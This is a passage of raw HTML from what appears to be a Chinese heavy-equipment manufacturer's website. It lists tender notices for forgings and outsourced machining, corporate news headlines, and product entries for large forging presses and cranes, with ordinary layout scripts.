                          class="view style_05 newsList wow opacityHide a2 bounceInLeft lockHeightView animated"
                          data-wow-duration="1s"
                          data-wow-delay="0.25s"
                          data-wow-offset="0"
                          data-wow-iteration="1"
                          style="visibility: visible; animation-duration: 1s; animation-delay: 0.25s; animation-iteration-count: 1; animation-name: bounceInLeft">
                          <div names="newsList" class="view_contents">
                            <ul class="newslist_style_5 dhAreaSet">
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2025-02-28
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_proc/202502/t20250228_530518.html" target="_self">
                                        <div class="overhide">试板、夹套等锻件外协采购项目招标公告</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_proc/202502/t20250228_530518.html" target="_self">
                                        <div class="overhide">试板、夹套等锻件外协采购项目招标公告</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_proc/202502/t20250228_530518.html" target="_self">
                                        <div class="overhide">试板、夹套等锻件外协采购项目招标公告</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2025-02-28
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_proc/202502/t20250228_530517.html" target="_self">
                                        <div class="overhide">铸锻公司智改数转实验室基础硬件设施建设项目招标公告</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_proc/202502/t20250228_530517.html" target="_self">
                                        <div class="overhide">铸锻公司智改数转实验室基础硬件设施建设项目招标公告</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_proc/202502/t20250228_530517.html" target="_self">
                                        <div class="overhide">铸锻公司智改数转实验室基础硬件设施建设项目招标公告</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2025-02-28
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_proc/202502/t20250228_530516.html" target="_self">
                                        <div class="overhide">检测中心汽轮机产品几何参数测绘项目项目招标公告</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_proc/202502/t20250228_530516.html" target="_self">
                                        <div class="overhide">检测中心汽轮机产品几何参数测绘项目项目招标公告</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_proc/202502/t20250228_530516.html" target="_self">
                                        <div class="overhide">检测中心汽轮机产品几何参数测绘项目项目招标公告</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2025-02-28
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_proc/202502/t20250228_530515.html" target="_self">
                                        <div class="overhide">铸锻公司铸造厂185等斗唇精整工序外包项目招标公告</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_proc/202502/t20250228_530515.html" target="_self">
                                        <div class="overhide">铸锻公司铸造厂185等斗唇精整工序外包项目招标公告</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_proc/202502/t20250228_530515.html" target="_self">
                                        <div class="overhide">铸锻公司铸造厂185等斗唇精整工序外包项目招标公告</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2025-02-28
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_proc/202502/t20250228_530514.html" target="_self">
                                        <div class="overhide">铸锻公司铸造厂N2623045等汽缸工序外包项目招标公告</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_proc/202502/t20250228_530514.html" target="_self">
                                        <div class="overhide">铸锻公司铸造厂N2623045等汽缸工序外包项目招标公告</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_proc/202502/t20250228_530514.html" target="_self">
                                        <div class="overhide">铸锻公司铸造厂N2623045等汽缸工序外包项目招标公告</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                                <li class="modSet">
                                  <div class="newsDate">
                                    <span class="newsTime timesSet"
                                      ><span class="nDate">
                                        2025-02-27
                                      </span>
                                    </span>
                                  </div>
                                  <div class="newsCont">
                                    <div class="newsTitle titleSet">
                                      <a class="titleSet newTitle pc" href="./news/news_proc/202502/t20250228_530513.html" target="_self">
                                        <div class="overhide">1325004下转鼓等锻件半成品招标公告</div>
                                      </a>
                                      <a class="titleSet newTitle pad" href="./news/news_proc/202502/t20250228_530513.html" target="_self">
                                        <div class="overhide">1325004下转鼓等锻件半成品招标公告</div>
                                      </a>
                                      <a class="titleSet newTitle mobile" href="./news/news_proc/202502/t20250228_530513.html" target="_self">
                                        <div class="overhide">1325004下转鼓等锻件半成品招标公告</div>
                                      </a>
                                    </div>
                                    <div class="newsBrief">
                                      <div class="newDetail detailSet pc">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet pad">
                                        <div class="overhide"></div>
                                      </div>
                                      <div class="newDetail detailSet mobile">
                                        <div class="overhide"></div>
                                      </div>
                                    </div>
                                  </div>
                                </li>
                              
                            </ul>
                            <script>
                              window.resizeTimeoutnewsList_style_05_1522664626263 = setTimeout(function () {
                                diyAutoHeight($("#newsList_style_05_1522664626263"));
                                window.resizeTimeoutnewsList_style_05_1522664626263 = null;
                              }, 350);
                            </script>
                          </div>
                        </div>
                      </div>
                    
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div
          id="newsList_style_04_1522664450638"
          class="view style_04 newsList wow opacityHide a2 bounceInRight lockHeightView animated"
          data-wow-duration="1s"
          data-wow-delay="0.25s"
          data-wow-offset="0"
          data-wow-iteration="1"
          style="visibility: visible; animation-duration: 1s; animation-delay: 0.25s; animation-iteration-count: 1; animation-name: bounceInRight">
          <div names="newsList" class="view_contents">
            <div class="boxNewsListStyle_4">
              <ul id="boxNewsList">
                
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./news/news_major/202412/t20241212_470981.html" target="_self">
                          <img src="./news/news_major/202412/W020241213627570664453_ORIGIN.jpg" class='News_img'/>
                          
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./news/news_major/202412/t20241212_470981.html" target="_self"
                              ><div class="overhide">二重装备召开四季度生产经营工作动员会</div
                            ></a>
                            <a class="titleSet newTitle pad" href="./news/news_major/202412/t20241212_470981.html" target="_self"
                              ><div class="overhide">二重装备召开四季度生产经营工作动员会</div
                            ></a>
                            <a class="titleSet newTitle mobile" href="./news/news_major/202412/t20241212_470981.html" target="_self"
                              ><div class="overhide">二重装备召开四季度生产经营工作动员会</div
                            ></a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                
              </ul>
            </div>
            <script>
              window.resizeTimeoutnewsList_style_04_1522664450638 = setTimeout(function () {
                diyAutoHeight($("#newsList_style_04_1522664450638"));
                window.resizeTimeoutnewsList_style_04_1522664450638 = null;
              }, 350);
            </script>
          </div>
        </div>
      </div>
    </div>
    <div id="text_style_02_1522309688626" class="view style_02 text lockHeightView" data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
      <div names="text" class="view_contents">
        <script class="editor-view-extend"></script>
        新闻中心
      </div>
    </div>
    <div
      id="newsList_style_05_1523008504523"
      class="view style_05 newsList wow opacityHide a2 bounceInLeft lockHeightView animated"
      data-wow-duration="1s"
      data-wow-delay="0.25s"
      data-wow-offset="0"
      data-wow-iteration="1"
      style="visibility: visible; animation-duration: 1s; animation-delay: 0.25s; animation-iteration-count: 1; animation-name: bounceInLeft">
      <div names="newsList" class="view_contents">
        <ul class="newslist_style_5 dhAreaSet">
          
            
              <li class="modSet">
                <div class="newsDate">
                  <span class="newsTime timesSet"><span class="nDate">2024-11-28</span> </span>
                </div>
                <div class="newsCont">
                  <div class="newsTitle titleSet">
                    <a class="titleSet newTitle pc" href="./news/news_major/202412/t20241212_470981.html" target="_self"
                      ><div class="overhide">二重装备召开四季度生产经营工作动员会</div
                    ></a>
                    <a class="titleSet newTitle pad" href="./news/news_major/202412/t20241212_470981.html" target="_self"
                      ><div class="overhide">二重装备召开四季度生产经营工作动员会</div
                    ></a>
                    <a class="titleSet newTitle mobile" href="./news/news_major/202412/t20241212_470981.html" target="_self"
                      ><div class="overhide">二重装备召开四季度生产经营工作动员会</div
                    ></a>
                  </div>
                  <div class="newsBrief"></div>
                </div>
              </li>
            
              <li class="modSet">
                <div class="newsDate">
                  <span class="newsTime timesSet"><span class="nDate">2024-11-28</span> </span>
                </div>
                <div class="newsCont">
                  <div class="newsTitle titleSet">
                    <a class="titleSet newTitle pc" href="./news/news_major/202412/t20241212_470980.html" target="_self"
                      ><div class="overhide">合擎重器 智装未来 | 共链融通促发展</div
                    ></a>
                    <a class="titleSet newTitle pad" href="./news/news_major/202412/t20241212_470980.html" target="_self"
                      ><div class="overhide">合擎重器 智装未来 | 共链融通促发展</div
                    ></a>
                    <a class="titleSet newTitle mobile" href="./news/news_major/202412/t20241212_470980.html" target="_self"
                      ><div class="overhide">合擎重器 智装未来 | 共链融通促发展</div
                    ></a>
                  </div>
                  <div class="newsBrief"></div>
                </div>
              </li>
            
              <li class="modSet">
                <div class="newsDate">
                  <span class="newsTime timesSet"><span class="nDate">2024-11-28</span> </span>
                </div>
                <div class="newsCont">
                  <div class="newsTitle titleSet">
                    <a class="titleSet newTitle pc" href="./news/news_major/202412/t20241212_470978.html" target="_self"
                      ><div class="overhide">二重装备召开2024年年中工作会</div
                    ></a>
                    <a class="titleSet newTitle pad" href="./news/news_major/202412/t20241212_470978.html" target="_self"
                      ><div class="overhide">二重装备召开2024年年中工作会</div
                    ></a>
                    <a class="titleSet newTitle mobile" href="./news/news_major/202412/t20241212_470978.html" target="_self"
                      ><div class="overhide">二重装备召开2024年年中工作会</div
                    ></a>
                  </div>
                  <div class="newsBrief"></div>
                </div>
              </li>
            
              <li class="modSet">
                <div class="newsDate">
                  <span class="newsTime timesSet"><span class="nDate">2024-11-28</span> </span>
                </div>
                <div class="newsCont">
                  <div class="newsTitle titleSet">
                    <a class="titleSet newTitle pc" href="./news/news_major/202412/t20241212_470977.html" target="_self"
                      ><div class="overhide">以高水平安全护航企业高质量发展</div
                    ></a>
                    <a class="titleSet newTitle pad" href="./news/news_major/202412/t20241212_470977.html" target="_self"
                      ><div class="overhide">以高水平安全护航企业高质量发展</div
                    ></a>
                    <a class="titleSet newTitle mobile" href="./news/news_major/202412/t20241212_470977.html" target="_self"
                      ><div class="overhide">以高水平安全护航企业高质量发展</div
                    ></a>
                  </div>
                  <div class="newsBrief"></div>
                </div>
              </li>
            
              <li class="modSet">
                <div class="newsDate">
                  <span class="newsTime timesSet"><span class="nDate">2024-11-28</span> </span>
                </div>
                <div class="newsCont">
                  <div class="newsTitle titleSet">
                    <a class="titleSet newTitle pc" href="./news/news_major/202412/t20241212_470976.html" target="_self"
                      ><div class="overhide">冲刺双过半｜生产经营新突破！</div
                    ></a>
                    <a class="titleSet newTitle pad" href="./news/news_major/202412/t20241212_470976.html" target="_self"
                      ><div class="overhide">冲刺双过半｜生产经营新突破！</div
                    ></a>
                    <a class="titleSet newTitle mobile" href="./news/news_major/202412/t20241212_470976.html" target="_self"
                      ><div class="overhide">冲刺双过半｜生产经营新突破！</div
                    ></a>
                  </div>
                  <div class="newsBrief"></div>
                </div>
              </li>
            
              <li class="modSet">
                <div class="newsDate">
                  <span class="newsTime timesSet"><span class="nDate">2024-11-28</span> </span>
                </div>
                <div class="newsCont">
                  <div class="newsTitle titleSet">
                    <a class="titleSet newTitle pc" href="./news/news_major/202412/t20241212_470975.html" target="_self"
                      ><div class="overhide">韩晓军讲授党纪学习教育纪律党课</div
                    ></a>
                    <a class="titleSet newTitle pad" href="./news/news_major/202412/t20241212_470975.html" target="_self"
                      ><div class="overhide">韩晓军讲授党纪学习教育纪律党课</div
                    ></a>
                    <a class="titleSet newTitle mobile" href="./news/news_major/202412/t20241212_470975.html" target="_self"
                      ><div class="overhide">韩晓军讲授党纪学习教育纪律党课</div
                    ></a>
                  </div>
                  <div class="newsBrief"></div>
                </div>
              </li>
            
              <li class="modSet">
                <div class="newsDate">
                  <span class="newsTime timesSet"><span class="nDate">2024-11-28</span> </span>
                </div>
                <div class="newsCont">
                  <div class="newsTitle titleSet">
                    <a class="titleSet newTitle pc" href="./news/news_major/202412/t20241212_470974.html" target="_self"
                      ><div class="overhide">冲刺双过半 | 重大项目签约</div
                    ></a>
                    <a class="titleSet newTitle pad" href="./news/news_major/202412/t20241212_470974.html" target="_self"
                      ><div class="overhide">冲刺双过半 | 重大项目签约</div
                    ></a>
                    <a class="titleSet newTitle mobile" href="./news/news_major/202412/t20241212_470974.html" target="_self"
                      ><div class="overhide">冲刺双过半 | 重大项目签约</div
                    ></a>
                  </div>
                  <div class="newsBrief"></div>
                </div>
              </li>
            
              <li class="modSet">
                <div class="newsDate">
                  <span class="newsTime timesSet"><span class="nDate">2024-11-28</span> </span>
                </div>
                <div class="newsCont">
                  <div class="newsTitle titleSet">
                    <a class="titleSet newTitle pc" href="./news/news_major/202412/t20241212_470973.html" target="_self"
                      ><div class="overhide">行业标杆！优秀供应商！</div
                    ></a>
                    <a class="titleSet newTitle pad" href="./news/news_major/202412/t20241212_470973.html" target="_self"
                      ><div class="overhide">行业标杆！优秀供应商！</div
                    ></a>
                    <a class="titleSet newTitle mobile" href="./news/news_major/202412/t20241212_470973.html" target="_self"
                      ><div class="overhide">行业标杆！优秀供应商！</div
                    ></a>
                  </div>
                  <div class="newsBrief"></div>
                </div>
              </li>
            
              <li class="modSet">
                <div class="newsDate">
                  <span class="newsTime timesSet"><span class="nDate">2024-11-28</span> </span>
                </div>
                <div class="newsCont">
                  <div class="newsTitle titleSet">
                    <a class="titleSet newTitle pc" href="./news/news_major/202412/t20241212_470972.html" target="_self"
                      ><div class="overhide">全球首件！</div
                    ></a>
                    <a class="titleSet newTitle pad" href="./news/news_major/202412/t20241212_470972.html" target="_self"
                      ><div class="overhide">全球首件！</div
                    ></a>
                    <a class="titleSet newTitle mobile" href="./news/news_major/202412/t20241212_470972.html" target="_self"
                      ><div class="overhide">全球首件！</div
                    ></a>
                  </div>
                  <div class="newsBrief"></div>
                </div>
              </li>
            
              <li class="modSet">
                <div class="newsDate">
                  <span class="newsTime timesSet"><span class="nDate">2024-11-28</span> </span>
                </div>
                <div class="newsCont">
                  <div class="newsTitle titleSet">
                    <a class="titleSet newTitle pc" href="./news/news_major/202412/t20241212_470971.html" target="_self"
                      ><div class="overhide">双发+双投 | 硬核实力赋能新质生产力</div
                    ></a>
                    <a class="titleSet newTitle pad" href="./news/news_major/202412/t20241212_470971.html" target="_self"
                      ><div class="overhide">双发+双投 | 硬核实力赋能新质生产力</div
                    ></a>
                    <a class="titleSet newTitle mobile" href="./news/news_major/202412/t20241212_470971.html" target="_self"
                      ><div class="overhide">双发+双投 | 硬核实力赋能新质生产力</div
                    ></a>
                  </div>
                  <div class="newsBrief"></div>
                </div>
              </li>
            
          
        </ul>
        <script>
          window.resizeTimeoutnewsList_style_05_1523008504523 = setTimeout(function () {
            diyAutoHeight($("#newsList_style_05_1523008504523"));
            window.resizeTimeoutnewsList_style_05_1523008504523 = null;
          }, 350);
        </script>
        <script>
          $(function () {
            $("#div_tab_style_03_1522664420229 .tab_li").eq(0).addClass("tabCurItem");
            $("#div_tab_style_03_1522664420229 .tab_div").eq(0).addClass("niceTabShow");

            tab_style03_init("div_tab_style_03_1522664420229", 5);
            setHover_Choice("div_tab_style_03_1522664420229");

            setAnimat_int("div_tab_style_03_1522664420229", 5);

            $("#tab_style_03_1522664420229 .tab_nav").show();
            $("#tab_style_03_1522664420229 .tab_box").css({
              top: "",
              bottom: "",
              right: "",
              left: "",
              height: "",
              width: "",
            });

            // #tab_style_03_1527652820064 #div_tab_style_03_1527652820064 .tab_li 小于等于4个时，宽度均分
            $("#tab_style_03_1522664420229 .tab_li").css("width", 100 / $("#tab_style_03_1527652820064 .tab_li").length + "%");
            $("#tab_style_03_1522664420229 .tab_li").css("margin-left", 0);
          });
        </script>
      </div>
    </div>
  </div>
</div>
    <div id="layout_1487054928574" class="layout scrollView" data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
  <div class="view_contents">
    <div id="image_style_01_1487054928580" class="view style_01 image" data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
      <div names="image" class="view_contents diyCurTab">
        <script class="editor-view-extend"></script>
        <div class="imgStyle CompatibleImg picSet">
          
            <img class="link-type-" src='./cpyfw/202411/W020241128268769837830.jpg' title="" alt="描述" id="imageModeShow" style="border-radius: inherit" />
          
        </div>
      </div>
    </div>
    <div id="div_includeBlock_1487054928628" class="view includeBlock div includeView" data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
      <div names="div" class="view_contents">
        <div id="text_style_02_1487054928618" class="view style_02 text lockHeightView" data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
          <div names="text" class="view_contents">产品与服务</div>
        </div>
        <div id="text_style_02_1522132062428" class="view style_02 text lockHeightView" data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
          <div names="text" class="view_contents">
            
              世界少数具备极限制造能力的企业，中国重型装备制造旗舰之核心制造板块，大型成台装备、智能化锻造设备工程总包（服务）商。
            
          </div>
        </div>
        <div
          id="tab_style_03_1522133523317"
          class="view style_03 tab wow opacityHide a2 bounceInRight includeView animated"
          data-wow-duration="1s"
          data-wow-delay="0.45s"
          data-wow-offset="0"
          data-wow-iteration="1"
          style="visibility: visible; animation-duration: 1s; animation-delay: 0.45s; animation-iteration-count: 1; animation-name: bounceInRight">
          <div names="tab" class="view_contents">
            <div id="div_tab_style_03_1522133523317" class="niceTab tabStyle_3">
              <div class="tab_nav tab_nav_top">
                <div class="tab_nav_box">
                  <div class="tab_arrow arrow_left" style="display: none"><span class="ar l">&lt;</span></div>
                  <div class="tab_scroll tab_scroll_top" style="overflow: hidden; outline: none; cursor: grab" tabindex="1">
                    <ul class="tab_ul tab_ul_top">
                      
                        <li class="tab_li tabItemSet tab_li_top">
                          <div class="tab_pos_r">
                            <div class="tab_txt" onselectstart="return false">
                              <p>
                                大型成套装备
                              </p>
                            </div>
                          </div>
                        </li>
                      
                        <li class="tab_li tabItemSet tab_li_top">
                          <div class="tab_pos_r">
                            <div class="tab_txt" onselectstart="return false">
                              <p>
                                高端大型铸锻件
                              </p>
                            </div>
                          </div>
                        </li>
                      
                        <li class="tab_li tabItemSet tab_li_top">
                          <div class="tab_pos_r">
                            <div class="tab_txt" onselectstart="return false">
                              <p>
                                核电装备
                              </p>
                            </div>
                          </div>
                        </li>
                      
                        <li class="tab_li tabItemSet tab_li_top">
                          <div class="tab_pos_r">
                            <div class="tab_txt" onselectstart="return false">
                              <p>
                                石化装备
                              </p>
                            </div>
                          </div>
                        </li>
                      
                        <li class="tab_li tabItemSet tab_li_top">
                          <div class="tab_pos_r">
                            <div class="tab_txt" onselectstart="return false">
                              <p>
                                传动设备
                              </p>
                            </div>
                          </div>
                        </li>
                      
                        <li class="tab_li tabItemSet tab_li_top">
                          <div class="tab_pos_r">
                            <div class="tab_txt" onselectstart="return false">
                              <p>
                                大型运输
                              </p>
                            </div>
                          </div>
                        </li>
                      
                    </ul>
                  </div>
                  <div class="tab_arrow arrow_right" style="display: none"><span class="ar r">&gt;</span></div>
                </div>
              </div>
              <div class="tab_box tab_box_top">
                <div class="tab_content">
                  <div class="tab_main niceTabContent tabconSet">
                    
                      <div class="tab_div">
                        <div
                          id="newsList_style_04_1522332210361"
                          class="view style_04 newsList wow opacityHide a2 bounceInRight lockHeightView animated"
                          data-wow-duration="1s"
                          data-wow-delay="0.25s"
                          data-wow-offset="0"
                          data-wow-iteration="1"
                          style="visibility: visible; animation-duration: 1s; animation-delay: 0.25s; animation-iteration-count: 1; animation-name: bounceInRight">
                          <div names="newsList" class="view_contents">
                            <!--新闻列表区域-->
                            <!--pageSet pagecurSet-->
                            <div class="boxNewsListStyle_4">
                              <ul id="boxNewsList" title='大型成套装备'>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447097.html" target="_blank">
                                        <img src="./cpyfw/dxcdsb/qtsb/202411/W020241129202213066751.jpg" alt="10012.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447097.html" target="_blank">
                                            <div class="overhide">二重装备外贸出口伊拉克的大型立磨</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447097.html" target="_blank">
                                            <div class="overhide">二重装备外贸出口伊拉克的大型立磨</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447097.html" target="_blank">
                                            <div class="overhide">二重装备外贸出口伊拉克的大型立磨</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447067.html" target="_blank">
                                        <img src="./cpyfw/dxcdsb/qtsb/202411/W020241129203464275405.jpg" alt="10013.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447067.html" target="_blank">
                                            <div class="overhide">二重装备制造的生化处理机</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447067.html" target="_blank">
                                            <div class="overhide">二重装备制造的生化处理机</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447067.html" target="_blank">
                                            <div class="overhide">二重装备制造的生化处理机</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447066.html" target="_blank">
                                        <img src="./cpyfw/dxcdsb/qtsb/202411/W020241129201639196631.jpg" alt="10014.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447066.html" target="_blank">
                                            <div class="overhide">二重装备自主设计、制造并自行使用的国内首台550t锻造四梁桥式起重机</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447066.html" target="_blank">
                                            <div class="overhide">二重装备自主设计、制造并自行使用的国内首台550t锻造四梁桥式起重机</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447066.html" target="_blank">
                                            <div class="overhide">二重装备自主设计、制造并自行使用的国内首台550t锻造四梁桥式起重机</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/dxcdsb/dysb/202411/t20241129_447065.html" target="_blank">
                                        <img src="./cpyfw/dxcdsb/dysb/202411/W020241129200889387025.jpg" alt="10016.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447065.html" target="_blank">
                                            <div class="overhide">二重装备自主设计制造具有自主知识产权的首台拉伸机——大力神30MN智能拉伸机</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447065.html" target="_blank">
                                            <div class="overhide">二重装备自主设计制造具有自主知识产权的首台拉伸机——大力神30MN智能拉伸机</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447065.html" target="_blank">
                                            <div class="overhide">二重装备自主设计制造具有自主知识产权的首台拉伸机——大力神30MN智能拉伸机</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/dxcdsb/dysb/202411/t20241129_447064.html" target="_blank">
                                        <img src="./cpyfw/dxcdsb/dysb/202411/W020241129200392971145.jpg" alt="10024.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447064.html" target="_blank">
                                            <div class="overhide">由二重装备联合中航贵飞、清华大学三方共同研发的国内首台达到国际先进水平的大吨位橡皮囊液压成型装备——770MN橡皮囊液压成型机</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447064.html" target="_blank">
                                            <div class="overhide">由二重装备联合中航贵飞、清华大学三方共同研发的国内首台达到国际先进水平的大吨位橡皮囊液压成型装备——770MN橡皮囊液压成型机</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447064.html" target="_blank">
                                            <div class="overhide">由二重装备联合中航贵飞、清华大学三方共同研发的国内首台达到国际先进水平的大吨位橡皮囊液压成型装备——770MN橡皮囊液压成型机</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/dxcdsb/dysb/202411/t20241129_447061.html" target="_blank">
                                        <img src="./cpyfw/dxcdsb/dysb/202411/W020241129199899878048.jpg" alt="10025.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447061.html" target="_blank">
                                            <div class="overhide">二重装备自主设计制造、安装使用的80MN快锻机</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447061.html" target="_blank">
                                            <div class="overhide">二重装备自主设计制造、安装使用的80MN快锻机</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447061.html" target="_blank">
                                            <div class="overhide">二重装备自主设计制造、安装使用的80MN快锻机</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/dxcdsb/dysb/202411/t20241129_447057.html" target="_blank">
